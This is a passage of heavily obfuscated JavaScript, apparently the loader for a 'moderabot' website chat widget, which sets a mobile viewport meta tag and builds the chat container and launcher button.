_0x4aa951=document[_0x4f2a56(0xa33,0x5a4,0x62c,_0xf67c4f._0x1f5ad8)+_0x645032(_0xf67c4f._0x352159,_0xf67c4f._0x516d2b,0x8ba,_0xf67c4f._0x1dd03a)+_0x4f2a56(0x3e6,_0xf67c4f._0x3207a0,0xcb0,0xc08)](_0x645032(_0xf67c4f._0x531d9a,0x82b,_0xf67c4f._0x370687,_0xf67c4f._0x44989c)+_0x645032(-0xe0,_0xf67c4f._0x372a84,_0xf67c4f._0x2d4762,-_0xf67c4f._0x3fc2e5)+'\x22view'+_0x645032(0x16b,0x4b9,0x76,-0x3cd)+']');!_0x4aa951?(_0x4aa951=document[_0x645032(_0xf67c4f._0x227bf1,_0xf67c4f._0x5aa6a3,0x82d,_0xf67c4f._0x4a4540)+_0x645032(-_0xf67c4f._0x1fa59c,-0x84,0x25e,_0xf67c4f._0xaf3b5e)+_0x645032(_0xf67c4f._0x51a039,_0xf67c4f._0x2d42be,_0xf67c4f._0x2fa9e2,_0xf67c4f._0x215c74)](_0x4f2a56(0x354,_0xf67c4f._0x42a8e7,-0x112,_0xf67c4f._0xa8faab)),_0x4aa951['name']=_0x4cd656['jjUte'],_0x4aa951['conte'+'nt']='width'+'=devi'+'ce-wi'+'dth,\x20'+'initi'+_0x645032(-_0xf67c4f._0x1545fd,0x2dd,_0xf67c4f._0x4c4be4,_0xf67c4f._0x3eabfb)+_0x4f2a56(_0xf67c4f._0x188ca4,0x79c,0xaa1,0x52d)+'.0,\x20v'+_0x645032(0x4a3,0xd46,_0xf67c4f._0x3c5c5a,0x5ff)+_0x645032(-0x22e,-_0xf67c4f._0x2da2c8,-0x73,0x4f8)+_0x645032(0x1f,0x64,_0xf67c4f._0x58bbc9,0x108)+'er',document[_0x4f2a56(0x86b,0x7ab,_0xf67c4f._0x1ca8c9,_0xf67c4f._0x198c71)][_0x4f2a56(_0xf67c4f._0x5c3f88,_0xf67c4f._0x240442,_0xf67c4f._0x2bb907,0xad8)+_0x645032(0x62b,0x88f,_0xf67c4f._0x514e3e,0x980)+'d'](_0x4aa951)):!_0x4aa951[_0x4f2a56(_0xf67c4f._0x346ee0,0x83e,0x5b7,0x4cd)+'nt'][_0x4f2a56(_0xf67c4f._0x2504cf,0x49,_0xf67c4f._0x182c3d,-0x264)+_0x4f2a56(_0xf67c4f._0x1bcd33,0x77,_0xf67c4f._0xee6da,-_0xf67c4f._0x3a9262)](_0x4f2a56(0x747,_0xf67c4f._0x21d046,_0xf67c4f._0xe26cfa,_0xf67c4f._0x2d1fee)+_0x645032(0xbe,-0x22a,_0xf67c4f._0x477a91,0x5d6)+'it')&&(_0x4aa951['conte'+'nt']+=_0x645032(_0xf67c4f._0x4aafc2,_0xf67c4f._0x2b1d1a,0x7d9,0xa47)+'wport'+'-fit='+_0x4f2a56(_0xf67c4f._0x554838,_0xf67c4f._0x1a9da3,_0xf67c4f._0x208b42,_0xf67c4f._0x26fe19));},'createUI':function(){const _0x4d1712={_0x3ae3b6:0x9fd,_0x18194f:0xbbf,_0x402507:0x28a,_0x5d443e:0x5f2,_0x1abce9:0x49a,_0xf6b1f9:0x1b6,_0x4c8dcc:0x2d1,_0x2b38f4:0x1182,_0x216889:0xe0d,_0x1cca75:0x111d,_0x153a5c:0x712},_0x1bf739={_0x4a665:0x28,_0x2f2c78:0x1cd},_0xcf2f5b={_0x48798b:0x4c0,_0x5cf4ef:0x2b4,_0x35c22f:0x39b,_0x31639e:0x6e4,_0x5124ff:0x730,_0xd7a777:0xc40,_0x5c2577:0x391,_0x4f9ecd:0x5f9,_0x161a34:0x803,_0x491599:0xa8a,_0x559957:0x43a,_0x1a8ec6:0x12c,_0xa53ab7:0x702,_0x295da5:0x17b,_0x366088:0x87f,_0x4db848:0x55d,_0x578946:0xa7c,_0x1f3eeb:0x66a,_0x3b65ea:0x8e7,_0x95aa26:0xbf2,_0x50357e:0xb4f,_0x38da1f:0x636,_0xc23134:0x1ba,_0x497d0c:0x260,_0x41a168:0x8d5,_0x5e41f3:0x20c,_0x5068bb:0x34d,_0x269149:0x2a0,_0x46a220:0x3bc,_0x44ed9b:0x1c3,_0x1f6de9:0x620,_0x17349d:0x7f3,_0x5197c0:0xccf,_0x9e16df:0xaa4,_0x26e01f:0xf2e,_0x233167:0x5bd,_0xa91266:0x1cb,_0x274611:0x16a,_0x3fba57:0xb99,_0x1dc812:0xef9,_0x495eb0:0x60c,_0x543794:0x5c8,_0x16c1e3:0x18e,_0x1459a1:0x255,_0x462f4a:0xe3,_0x341092:0x518,_0x53e355:0xa4,_0x5a5950:0x496,_0xba5627:0x2,_0x4b3db3:0x164,_0x5752f8:0x776,_0x5b0845:0x8c8,_0x2dba4c:0x9ad,_0x58b93e:0x8c6,_0x30ebf2:0x2de,_0x41b2e8:0x7b9,_0x79bb49:0x7e2,_0x260f88:0x915,_0x172579:0x600,_0x109c68:0x861,_0xb97b81:0xc9a,_0x410c92:0xba,_0x7ef7c8:0x7a8,_0x53ed5e:0x4fe,_0x3b4192:0x431,_0x3c5b51:0x20a,_0x2344d0:0x5b3,_0x5beb65:0x8e2,_0x36b697:0x27c,_0x4c697f:0x70,_0x572cc5:0x917,_0x4fa279:0x510,_0x434c0e:0x9bb,_0x2ba3e7:0xc68,_0x4fc11f:0x11ed,_0x2bde9b:0xbdf,_0x3a8e6f:0x613,_0x16cc44:0xa5d,_0x323110:0x14c,_0x2e1a2d:0x45e,_0x4dbb87:0x326,_0x163fc5:0x18d,_0x17099e:0x3fe,_0x5a22d4:0x5dc,_0x45753b:0xdf,_0x59148d:0x387,_0x29e95c:0x31a,_0x583954:0x54d,_0x5ca9ec:0x3b9,_0x5b9f34:0x126,_0x1f2b3c:0x612,_0x170aa5:0x98b,_0x256eae:0xa44,_0x109a9b:0x49a,_0x27e4cf:0x61b,_0x5dcd6b:0x214,_0x2df35f:0x9e,_0x2565ad:0x3dd,_0x5afc88:0xa8d,_0xdd4b33:0x99b,_0x413f68:0x76f,_0x51e769:0x564,_0x4bf174:0xcc,_0x395dfb:0x5ef,_0x2b6444:0x13f,_0x49b8f2:0x3c5,_0x272aed:0x47a,_0x25f211:0x45c,_0x2700a2:0x40b,_0x5f17f0:0x2ac,_0x48cc71:0x361,_0x32fce3:0x394,_0x6f6293:0x935,_0x32006f:0x8ea,_0x479ff9:0x489,_0x54d79c:0x6b1,_0x1a1001:0x8d6,_0x25fa08:0x775,_0x38bd2a:0xeab,_0x4bceb1:0xef6,_0xa58ed6:0x2c5,_0x1a191a:0x729,_0x156671:0xdb8,_0x20a866:0x84e,_0x2c0f32:0x4dd,_0x581129:0x50f,_0x25161a:0xa4d,_0x269ccb:0x544,_0x28f1b3:0x96a,_0x30f15a:0x7,_0x4561b0:0x507,_0x581c0e:0x9bf,_0x171f3c:0x700,_0x134101:0x3af,_0x56b230:0x22a,_0x16b76a:0x35a,_0x2f5cac:0x733,_0x4e0823:0x974,_0x2e143b:0x6c3,_0x1da263:0x126,_0x1749c3:0x33,_0x351d78:0xcb,_0x5f5c4b:0x7b6,_0x3f0f57:0x660,_0x4d0da8:0x3df,_0xf46f17:0x321,_0x285f5a:0x50b,_0x35b3d8:0x475,_0x14097c:0x76e,_0x40f7a9:0x978,_0x5a2d26:0xa42,_0x23011c:0x191,_0x179f44:0x644,_0x2f5e2b:0xa7f,_0x3afb5b:0x9f8,_0x487d66:0x484,_0x1c84d6:0x529,_0x2d2c2a:0x5aa,_0x119227:0x1fc,_0x34e5d7:0x8c4,_0x58518a:0x8f7,_0x129437:0x436,_0xc56932:0x443,_0x449163:0x285,_0x33a4d6:0x6bd,_0x2ea5d3:0x8ff,_0x891545:0xae4,_0x3bd4e1:0xfbd,_0x1c7131:0x20e,_0x9e730b:0x3a8,_0x549518:0x247,_0x1a8355:0x48,_0x2dceaf:0x572,_0xffbe43:0x5f8,_0x1b4b33:0x780,_0x4db461:0x5ab,_0x3af69f:0xab6,_0x26406a:0x41d,_0x5342c7:0x4d1,_0x3e0a4d:0xac6,_0x19c665:0xfcd,_0x13a743:0xb74,_0xb3b0a4:0x97e,_0xcfcde0:0x421,_0x3485e6:0x367,_0x323bc2:0x228,_0x31b7af:0x1ac,_0x1d78ce:0xc4,_0x2850cc:0x2ec,_0x4b7624:0x31a,_0x1c2970:0x6a7,_0x599748:0x324,_0x2b1aea:0xc,_0x5802ec:0x3a,_0x471b40:0xc71,_0x2a4f93:0xd59,_0x109b0f:0xe9f,_0x5da95d:0x497,_0x475c21:0xb8,_0x2b198d:0x584,_0x3e991a:0x86e,_0xc082f9:0x51f,_0x59cf82:0x963,_0x5dc109:0xae4,_0x4e682f:0x669,_0x477bce:0x86f,_0x26a789:0x151,_0xfecba0:0x3df,_0x1b9dcc:0x69d,_0x120990:0x767,_0x33f88e:0xc40,_0x2dbf4d:0x1db,_0x5e2349:0xb23,_0x3fcfed:0xe92,_0x3cd535:0x8f9,_0xfce167:0x1ef,_0x367519:0x9fd,_0x3fa413:0x8c2,_0x1c0036:0xce2,_0x3a691:0xaa7,_0x5e21af:0x81d,_0x44e43a:0xd12,_0x3bdd94:0x101b,_0x3e1c45:0x1168,_0x738eef:0x844,_0x57b9ac:0x92b,_0x595e38:0x57b,_0x6a6cc4:0x7ae,_0x5bde98:0xb0b,_0x34d226:0x91d,_0x2a16cc:0x505,_0x5232ab:0x892,_0x5e54aa:0x6c2,_0x162f27:0x58,_0x163c56:0x9,_0x484d57:0xa0b,_0x5f2156:0xedb,_0xfaa4f7:0x761,_0xe85712:0xd0e,_0x193ca2:0xbf5,_0x2e5e09:0x4f,_0x4c6450:0x13b,_0x5f0087:0x345,_0x5b5916:0x7d2,_0x4e59ac:0x23c,_0x549f01:0x669,_0xfe4697:0x694,_0x394e4e:0x1da,_0x1c2bd6:0x353,_0x40addc:0x28b,_0x46ea3e:0x156,_0x59fcb5:0x160,_0x5ef162:0x268,_0x1a9eed:0x306,_0x38db32:0x294,_0x3cf15f:0x4f0,_0x7b7b44:0x816,_0x274583:0x2cc,_0x3ba27a:0xbb9,_0x5b5512:0x3d3,_0x2a06a1:0x486,_0x34328a:0x1ad,_0x4ba9f9:0xfb,_0x584c02:0x3a4,_0x4dba91:0x855,_0x30dd93:0xdd9,_0x1647c7:0x9e8,_0x177dda:0x85f,_0x32d88d:0x709,_0x1e8df2:0xb41,_0x3d764b:0x6a9,_0x392387:0x689,_0xdc3d93:0xda1,_0x438a5a:0x73f,_0x466362:0x541,_0x1db0c5:0x578,_0x7ede79:0x5a6,_0x4ec534:0x617,_0x37bbea:0x5d9,_0x36335d:0x6d9,_0x4b75e7:0x7c3,_0x53c8bc:0x405,_0x5662d3:0x517,_0x363322:0x282,_0x9de906:0x6d,_0x36929e:0x586,_0x5d255b:0x4d0,_0x47bd5a:0x885,_0x237c89:0x892,_0x14e38e:0x91f,_0x289cf7:0x42,_0x5290fd:0x9e,_0x4bcb9c:0x26,_0x26597a:0x2c7,_0x512a60:0x8d4,_0x542199:0xd53,_0x4e911b:0x312,_0x24eb82:0x7aa,_0x3d2879:0x559,_0x1e076c:0x1,_0x5b70aa:0x953,_0x5d0cd1:0x1c5,_0xc16d2d:0x534,_0x21998a:0x25c,_0x28e59b:0x171,_0x331445:0x331,_0x431627:0x4d8,_0x4c0229:0x4c9,_0x1cbb09:0x942,_0x241956:0x85b,_0x23791b:0x579,_0x1b1705:0xbe8,_0x3ec97a:0x75a,_0x5efabb:0x886,_0x15b8e2:0x7b2,_0x3c490c:0xb66,_0x183e34:0x483,_0x57b3bc:0x65b,_0xbdffe7:0x7ea,_0x5aa9b0:0xab2,_0x6e0bb1:0xf31,_0x4278eb:0x3b3,_0x30bf65:0x8af,_0x23d603:0x1b1,_0x59ebaf:0x146,_0x56917f:0x173,_0x23357d:0x54a,_0x4723ea:0x24b,_0x5daa76:0x14d,_0x340827:0x25f,_0x2ab1d9:0x42a,_0x82c94a:0xbc,_0x4facda:0xfc,_0x5d775d:0x547,_0x84831f:0x508,_0x3188b0:0x433,_0x1f9def:0x988,_0x4630fb:0x905,_0x151884:0xc4e,_0x1aebca:0x90c,_0x47e9e0:0x7b8,_0x3fab23:0x24a,_0x4205ec:0x31e,_0x14db83:0x8f0,_0x409baa:0x35d,_0x2896c8:0x760,_0x2b9a70:0xe,_0x3942b9:0xc59,_0x405bea:0x860,_0x3d3f61:0xb60,_0x7d50c:0xc56,_0x13b928:0x9ba,_0x295f20:0x918,_0x1d69bb:0x400,_0x9aa9e7:0xb59,_0x4b5600:0x118,_0x2e0d47:0x8a5,_0x1139b7:0x631,_0x1aa1e3:0x982,_0x198224:0x947,_0x419249:0x575,_0x51795f:0xb7a,_0x3dacbb:0x4b9,_0x43ec20:0xbcc,_0x3948d4:0xa11,_0xb6097a:0xa14,_0x245280:0x763,_0x5750f1:0x114e,_0x1b9d5f:0xcc6,_0x34d7b4:0x705,_0x1940b7:0x86f,_0x567f26:0x9a1,_0x289c00:0x6df,_0x524ed3:0x421,_0x340138:0x991,_0x18de80:0x86e,_0xe8148d:0xff,_0x30d01d:0x140,_0x1987ab:0x46,_0x42946e:0xb74,_0x410bc3:0x911,_0x4729cc:0x192,_0x13421a:0x767,_0x51f151:0x2f3,_0xa135e8:0x480,_0x391ee2:0xab1,_0x19366f:0x769,_0x5ed576:0x368,_0x56eb22:0x3df,_0x2cd0be:0x6,_0x21a939:0x546,_0x37c926:0x794,_0x2a21f9:0xb6a,_0x31c92f:0x1166,_0x5364ad:0x4b8,_0x10d27d:0x8dc,_0xd5502f:0x3df,_0x116539:0x2eb,_0x2ec0e7:0x92a,_0x9d227d:0x21c,_0x3aa332:0x392,_0x7569f4:0x354,_0x49dbfd:0x8c8,_0xa742d5:0xc55,_0x3c6cd6:0x4a,_0x41d0df:0x70b,_0xc00df3:0xbd9,_0x3e4134:0x7dc,_0x239560:0x139,_0x290511:0x59c,_0x1824f9:0x42f,_0x1d0788:0x535,_0xae0243:0x13e,_0xb6cdb9:0x170,_0xa9f205:0xefb,_0x3da6b9:0x162,_0x20036d:0x2d1,_0x4a349a:0xb1a,_0x4dca99:0x204,_0x389503:0x787,_0x5b8170:0x1c4,_0xd8745a:0x3d8,_0x2700dd:0x454,_0x29d4a2:0x71e,_0x1ec4e5:0x25b,_0x2f901a:0x31f,_0x14761b:0x62d,_0x52eacb:0x3ba,_0xab3c3:0x8d6,_0x4bf982:0xfff,_0x19d40f:0xc90,_0x6973bd:0x1155,_0x1f7315:0x7b4,_0x4cbe69:0x439,_0x155f2f:0x67d,_0x121bf7:0x126,_0x4f12fe:0x6eb,_0x466f8a:0x430,_0xec5dd9:0x767,_0x55ab3c:0x300,_0xfd4ae3:0xcad,_0x274cc6:0x489,_0x37a221:0x753,_0x38e203:0x204,_0x4f2050:0x25f,_0x4b13ab:0xcd0,_0x1c8f3a:0xd03,_0x1092fe:0xe48,_0x2fad2d:0xac0,_0x3580b1:0x2c5,_0x4a76af:0x795,_0x7716f2:0x817,_0x2a9efe:0xc70,_0x4c6c80:0x91b,_0x45c2cc:0xd5b,_0x190837:0x14f,_0x5185fe:0x5f2,_0x139f2b:0x6be,_0xbf1c24:0x1033,_0x3546ea:0x7de,_0x2bf70b:0x187,_0x5cb556:0x3df,_0x4f46f8:0x190,_0xeaf6f6:0x4d2,_0x3d1a65:0x341,_0xa992a2:0x89,_0xa5fae5:0x8d7,_0x1b7462:0x722,_0x5d5daa:0x47f,_0x9ae434:0xce6,_0x3d954d:0xcc6,_0x2448c6:0xbd3,_0x4608bb:0xc38,_0x2dab62:0x8c4,_0x4a8c78:0x4fb,_0x437820:0x11f3,_0x4ecfd8:0xed0,_0x59e081:0x3fb,_0x2361c1:0x8a,_0x34364a:0x5d0,_0x1885e7:0x462,_0x573f69:0x767,_0x2b0bb8:0xa15,_0x231d24:0x3df,_0xa07318:0x3ee,_0x40dc1b:0x3df,_0x34512e:0x59b,_0x380dad:0x725,_0x48916a:0x72a,_0x24d5c0:0x7e4,_0x114c29:0xbd4,_0x379c62:0x271,_0x117254:0x3a0,_0x54eb35:0x43a,_0x5ac5e7:0x6eb,_0x463dd3:0x681,_0x197751:0x2a4,_0x4137c6:0x6ea,_0x24e1e9:0x270,_0x322b8e:0x792,_0x567d69:0xaa,_0x1d2209:0xaee,_0x3e42b7:0x57c,_0x3bc47b:0x947,_0x435aba:0xcfd,_0x437fa7:0xe33,_0x3bd8e9:0x75,_0x1ae35b:0x553,_0x19a4e2:0x4d,_0x4964cd:0x82d,_0x5ea024:0xd41,_0x3d82e3:0x811,_0x3baff4:0xcd6,_0x4fde14:0x141,_0x1fecf5:0x28f,_0x592a64:0x2d0,_0xcab2cf:0x682,_0x215718:0x699,_0x51f449:0x4f4,_0x5907fb:0x289,_0x4d839a:0x4d5,_0x18f99b:0xcb4,_0x571450:0xf75,_0x1396c6:0x32e,_0x52c7f4:0x304,_0x1f0b64:0xe8,_0x5d1143:0x38a,_0x40ff6b:0x966,_0x3e72aa:0xd66,_0x4731f8:0x782,_0x27ca45:0xc84,_0x588fe7:0xb5e,_0x24a705:0xfe0,_0x4c2400:0x349,_0x2a57db:0xf7,_0x4e25ad:0x42e,_0x1d0150:0x45a,_0x3ae143:0x81b,_0xac2fa7:0x874,_0x3d262e:0x4d4,_0x3b261b:0x5c5,_0x4e21e7:0x434,_0x1a233b:0x500,_0x231d82:0x6e4,_0x3526e6:0x281,_0x233014:0x23d,_0xd13b55:0x875,_0x45ff06:0xcc7,_0x3292d7:0xc52,_0x1c9e6a:0xb21,_0x56a413:0x32,_0x147775:0x1b1,_0x3b7af9:0xc80,_0xae916c:0xb1b,_0x35e03b:0x62c,_0x2b56b8:0xb8e,_0x43137f:0x50a,_0x10dd6a:0x942,_0x4a71a6:0xb25,_0x4e192d:0x6d5,_0x22b3c6:0xd3e,_0x1029a5:0x839,_0x1a6d5b:0x7f7,_0x3d1da1:0x3c4,_0x30fe71:0xa47,_0x1c1ac2:0xc6e,_0x364106:0x584,_0x768267:0x48d,_0x200665:0x7ba,_0x45c112:0x54e,_0x83f2e0:0x26c,_0xe78591:0x554,_0x110e4d:0x8bd,_0x56cd5d:0x4ad,_0x4ee48f:0x4d2,_0xd83e4e:0x7c,_0x42d313:0x13d,_0x4ea0fe:0x355,_0x4d81df:0xab1,_0x5985b1:0x9e7,_0x463637:0xc49,_0x504222:0x398,_0x1b59b0:0x178,_0x417237:0x301,_0x5a2685:0xaa5,_0x2f6642:0xcba,_0x5d72b7:0xd3d,_0x466bc4:0x27,_0x5a5fe2:0x515,_0x2c3610:0x804,_0x497f2a:0x39d,_0x301e84:0x5d3,_0xf379:0x674,_0x59422e:0x797,_0x4b2605:0x699,_0x16dca3:0x1249,_0x333b4d:0xeae,_0x10500a:0x93f,_0x11261d:0x452,_0x5ea4e8:0xabc,_0x3e2b9c:0xc69,_0x4a6c29:0x3ea,_0x5b0f98:0xdae,_0x431e08:0x56d,_0x990796:0x804,_0xbd943:0x325,_0x298270:0x132,_0x219fb4:0x445,_0x4b15a5:0x548,_0x116d51:0x3ca,_0x2760b7:0x3e3,_0x27b6fd:0x488,_0x53b1ba:0x4af,_0x41ebf7:0x628,_0x22e799:0x11a,_0x1addf4:0x11a,_0x1c659c:0x5eb,_0x5d4fa7:0x721,_0x2bebae:0x13f,_0x2969da:0x104,_0x4d9a1f:0x448,_0x5d9eb3:0x304,_0x506b8f:0x68,_0xf86372:0x2eb,_0x47839b:0x7dc,_0x43cdd6:0x69c,_0xfc9f1a:0x102f,_0x11fdfe:0x49c,_0x43c158:0x4a7,_0x54f3c0:0x45,_0x54d999:0xcf,_0x25ad1d:0x11b,_0x21fd83:0x1bf,_0x410dc6:0x276,_0x502bf4:0xa4c,_0x34afc7:0xf61,_0x46cfde:0xd8,_0x48e0d6:0x208,_0xec5e19:0x5bd,_0x2e4741:0x713,_0x1205a0:0xad9,_0x334cb9:0xa43,_0x5c0766:0x725,_0x4942ce:0x186,_0x6243b6:0x24e,_0x28903e:0x872,_0x2891ef:0x39a,_0x125c55:0x9c1,_0x401f6c:0x367,_0x1531e8:0x4a8,_0x4384cd:0x48a,_0x4890cb:0x98e,_0x4a4c96:0x82e,_0x39aa2a:0x4f2,_0x450843:0x975,_0x55abb4:0xd3a,_0x1bd399:0xc20,_0xe7a7fb:0xc8f,_0x60c4eb:0x5be,_0x2589bf:0x893,_0x440866:0x99e,_0x28a67a:0x1051,_0x26e209:0x95,_0x1f60ce:0x14d,_0x4ddf91:0x1f3,_0x2c4f45:0x98,_0x4f6122:0x823,_0x130fb0:0xa83,_0x6d0bc8:0xcae,_0x54bfc0:0x741,_0x1b3129:0x9d2,_0x3b4167:0x9c0,_0x18b2bd:0x58d,_0x187f90:0xa01,_0x92f612:0x6d4,_0x17cdda:0xada,_0x460fa9:0x896,_0x419183:0x6c5,_0x4cbcb7:0x668,_0x3acec7:0x39e,_0x11d30b:0xcec,_0x461390:0xbcc,_0x19023a:0x332,_0x55ee59:0x751,_0x31783d:0x2a7,_0x28577a:0x4ba,_0x5863aa:0x2e0,_0x48087c:0x984,_0x247c9f:0x6c7,_0x168899:0x654,_0x28e6a3:0x6c7,_0x55d132:0x2b1,_0xbf35e8:0x6b9,_0x3bb4d3:0xe5a,_0x116dc1:0xa10,_0x4efe0a:0x261,_0x2b6357:0x3f6,_0x24540b:0x5c0,_0x559008:0x1e5,_0x5f3624:0x2e1,_0x29f273:0x1aa,_0x1e271a:0x730,_0x517f80:0x51b,_0x40f976:0x3df,_0x77f0fe:0xee,_0x14abcf:0x359,_0x55b610:0x19d,_0x58d5ff:0x8b9,_0x418e38:0x121,_0x1e8ff8:0x3f2,_0x27a7c0:0x356,_0x28277b:0xa0c,_0x5a3bd8:0x784,_0x2340d3:0xa51,_0x4ea9e5:0x51a,_0x92b8b0:0x258,_0xc69544:0x3ab,_0xd69255:0x66a,_0x4f61d2:0x56,_0xfbe841:0x868,_0x4f80fc:0x6d1,_0x255e58:0x6c5,_0x29150d:0x40d,_0x5f3020:0xfb,_0x45941a:0x165,_0x190a2a:0xdc,_0x5462b0:0xd0b,_0xcc448e:0xc47,_0x44edee:0x7fc,_0x47960c:0x10fd,_0x252e42:0xb0d,_0x31ff93:0x470,_0x2566be:0x3f7,_0x291dba:0x41b,_0x6bcbd:0x7e,_0x423ea6:0x7c2,_0x308d94:0x6a,_0xb6a437:0x2b1,_0x3cf4cd:0xbc6,_0xc3f991:0x3f0,_0x5dd5c2:0x3fd,_0xe3f831:0x36,_0x15b2df:0x2e7,_0x2ecd2a:0x206,_0x5b844d:0x167,_0x41fe87:0x4fb,_0x2a4ce4:0x7f,_0x2781b6:0x777,_0x45908f:0x809,_0x361dc0:0x174,_0x125046:0x3df,_0x395ff0:0x248,_0x539481:0x55a,_0x471074:0x468,_0x4e2234:0x93e,_0x37f543:0x255,_0x1296ae:0x77f,_0x337609:0x96a,_0x2da88a:0x76,_0x2668f4:0x560,_0x43e6f6:0x13,_0x3f0e79:0x6b5,_0x3d574b:0x39a,_0x23ae23:0x35,_0x5d52f6:0x137,_0x103c76:0xb64,_0x25b0f9:0x861,_0x26ff81:0x38b,_0x28351f:0x7cc,_0x49cc02:0x195,_0x350d8b:0x23c,_0x3b23d4:0xbff,_0x663548:0x60b,_0x44c964:0x453,_0x1689e1:0x932,_0x2f7bd8:0x72f,_0x3cd3f1:0xaa6,_0x357dcc:0xd5,_0x5b5efb:0x88c,_0x2c07ed:0xaa1,_0xc61cd7:0x58c,_0x1a600f:0x734,_0x43d23c:0x572,_0x442254:0x1f4,_0x4e4f18:0x42,_0x374abc:0x27c,_0x5c829c:0x26,_0x1d81e0:0xee,_0x468bc8:0x5b0,_0xe8edbe:0x670,_0x3a09f8:0x3c2,_0xe8c325:0x14a,_0x109a65:0x46d,_0xbfae38:0x17c,_0x46f932:0xa5,_0x456f6a:0x435},_0x48e0bd={_0x19eadf:0xfe};this[_0x201a2a(0x92b,0xbb9,0x6fd,0x4ea)+'eView'+_0x201a2a(0x7ca,_0x37128e._0x1d4182,_0x37128e._0x303cad,0x9b7)+_0x201a2a(_0x37128e._0x584e73,0x9b8,_0x37128e._0x45abeb,_0x37128e._0x5a107)](),this[_0x25bd4b(_0x37128e._0x48986d,_0x37128e._0x55c7db,_0x37128e._0x24bfc3,0xcae)+_0x25bd4b(-_0x37128e._0x15003e,0x4ff,0x549,0x96)](),this[_0x201a2a(0xbd7,_0x37128e._0x58a84e,_0x37128e._0x36a360,0xc02)+_0x25bd4b(-_0x37128e._0x130375,_0x37128e._0x1f7388,_0x37128e._0x111047,-_0x37128e._0x389037)+'es']();const _0x3320d8=document[_0x25bd4b(0x82f,_0x37128e._0x2c512c,0xb63,_0x37128e._0x51ca3b)+_0x201a2a(0x295,0x656,_0x37128e._0x32ecf1,0x513)+'ent']('div');_0x3320d8['id']=_0x25bd4b(_0x37128e._0x5d27d4,_0x37128e._0x2a3739,0x6e5,_0x37128e._0x2f53dd)+_0x25bd4b(0x5f7,0x929,0x860,0x97e)+_0x201a2a(_0x37128e._0x192d6c,0x6ab,_0x37128e._0x3fd924,0x755)+'t-con'+_0x201a2a(_0x37128e._0x1b03a3,_0x37128e._0x17645a,_0x37128e._0x3fa60d,0xffc)+'r',_0x3320d8[_0x201a2a(_0x37128e._0xe5e1fc,0x1005,_0x37128e._0x39d6bb,_0x37128e._0x5049b5)+_0x25bd4b(0x505,0x706,_0x37128e._0x40d1dc,_0x37128e._0x7e2f78)]='moder'+'abot-'+_0x201a2a(_0x37128e._0x1d61dd,_0x37128e._0x562c93,0xb8d,0x9be)+_0x201a2a(0x3e,0x7f4,_0x37128e._0x50d1d0,_0x37128e._0x145f20)+_0x201a2a(_0x37128e._0x85073f,0x8a4,0xb97,0x7f2)+'r',document[_0x25bd4b(_0x37128e._0x12df1f,0x682,_0x37128e._0x23439d,_0x37128e._0x1580d0)][_0x25bd4b(0x5e5,0x577,0x12b,0x2b5)+'dChil'+'d'](_0x3320d8);const _0x5dd478=document[_0x25bd4b(_0x37128e._0x4a97d5,_0x37128e._0xe6317f,0xbfd,0xc36)+_0x25bd4b(_0x37128e._0x37237e,0x26e,-_0x37128e._0x2eadd6,-0x9d)+_0x201a2a(_0x37128e._0x45bd7a,0x84a,_0x37128e._0xc49d1,0x9ed)](_0x4cd656[_0x25bd4b(_0x37128e._0x108c81,0x46b,0x87,_0x37128e._0x38f997)]);_0x5dd478['id']=_0x4cd656[_0x25bd4b(_0x37128e._0x406138,0x68b,0x7cc,0xbd7)],_0x5dd478[_0x25bd4b(_0x37128e._0x339fbb,0x822,0x63e,0x53d)+_0x25bd4b(_0x37128e._0x24be74,_0x37128e._0x2c26f9,0xadc,_0x37128e._0x1fff35)]='moder'+_0x201a2a(_0x37128e._0x23772b,_0x37128e._0x321c82,0xd9f,_0x37128e._0x5db3a2)+_0x25bd4b(_0x37128e._0x4a2f70,_0x37128e._0x49ca6c,0x8d5,_0x37128e._0x34120a)+_0x201a2a(0xad0,_0x37128e._0x3698a7,0x728,_0x37128e._0x3987f8)+'ton';const _0x5f5522=this['getSc'+_0x25bd4b(0x29,_0x37128e._0x42d017,_0x37128e._0x4649a4,-0x21b)+_0x25bd4b(_0x37128e._0x31c045,_0x37128e._0x562e9f,0x933,0x55f)+'t'](),_0x4c8a85=_0x5f5522?_0x5f5522['src']:'',_0x43afaa=_0x4c8a85[_0x25bd4b(_0x37128e._0x18a9ca,0xa,-0x59,-0xfd)+'ring'](-0x1f89+-0xce0*-0x3+-0x717,_0x4c8a85[_0x25bd4b(_0x37128e._0x2c14f8,0x214,0x4ae,-0x1a2)+'ndexO'+'f']('/')),_0x549243=_0x43afaa?_0x43afaa+('/asse'+_0x201a2a(_0x37128e._0x568c83,_0x37128e._0x8c3a5f,0x536,0x8a9)+_0x25bd4b(_0x37128e._0x3c46cd,_0x37128e._0x59ce55,0x989,0xbd)+_0x201a2a(0x63e,0x575,0x810,_0x37128e._0x466ee7)+_0x201a2a(0x48c,0x249,0x5bb,_0x37128e._0xead82a)):_0x201a2a(0x9f6,0xda5,_0x37128e._0x1e1213,_0x37128e._0x401b12)+_0x201a2a(_0x37128e._0x11cfff,0x5b9,_0x37128e._0x4e1fab,0x6f0)+'b_cha'+_0x201a2a(0xa00,_0x37128e._0x55c377,0x810,0x7ef)+_0x25bd4b(-0x19c,0x145,0x583,_0x37128e._0x55ec28);_0x5dd478[_0x201a2a(0xa3b,0xa96,_0x37128e._0x1a8898,_0x37128e._0x55333e)+_0x25bd4b(_0x37128e._0x4f6ffb,0x6d1,_0x37128e._0x1acceb,0x7c9)]=_0x201a2a(0x976,0x380,0x591,_0x37128e._0x5f56f9)+_0x25bd4b(_0x37128e._0x3e2014,_0x37128e._0x477f1c,0xe25,0x645)+_0x201a2a(_0x37128e._0x5d02de,_0x37128e._0x1fb65c,_0x37128e._0x49783c,0x730)+_0x25bd4b(0x904,0x49e,0x81e,_0x37128e._0x55a64b)+_0x549243+(_0x25bd4b(0x401,_0x37128e._0x195ff7,-0xc6,_0x37128e._0x28feca)+'=\x22Cha'+'t\x22\x20cl'+_0x201a2a(0x7e2,_0x37128e._0x27bdab,_0x37128e._0xc048fb,0x164)+_0x25bd4b(_0x37128e._0x316e1e,0x2c4,0x751,0x5aa)+_0x201a2a(0xc51,0x1208,0xd9f,_0x37128e._0x2d66f0)+_0x25bd4b(0xb67,0x717,_0x37128e._0x3f2700,0xa2e)+_0x201a2a(0x25f,_0x37128e._0x342489,0x728,0x429)+'ton-i'+_0x201a2a(0x8bc,_0x37128e._0x9925d2,0x77f,_0x37128e._0xfde8c0)+'/>\x0a\x20\x20'+_0x201a2a(0xb40,0xd54,_0x37128e._0x2df9e1,_0x37128e._0x3fc318)),_0x5dd478[_0x25bd4b(-0x38f,_0x37128e._0x169d76,